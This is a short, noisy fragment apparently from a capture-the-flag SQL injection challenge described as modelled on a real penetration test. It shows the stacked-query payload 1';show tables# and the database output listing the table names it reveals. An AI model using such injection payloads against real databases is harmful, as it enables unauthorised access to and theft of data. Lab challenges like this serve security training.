 网址导航 中华游戏大厅 爱淘宝 火狐官方站点 新手上路 常用网址 京
取材于某次真实环境渗透，只说一句话：
姿势: 1';show tables# 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}